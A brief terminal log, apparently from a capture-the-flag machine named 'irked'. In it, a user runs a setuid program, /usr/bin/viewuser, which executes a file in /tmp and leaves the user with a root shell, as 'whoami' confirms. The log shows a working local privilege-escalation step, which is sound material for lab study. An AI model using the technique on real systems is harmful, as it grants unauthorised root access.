 djmardov@irked:/tmp$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2026-05-14 13:57 (:0)
/tmp/listusers: 1: /tmp/listusers: !#/bin/bash: not found
root@irked:/tmp# whoami
root
root@irked:/tmp#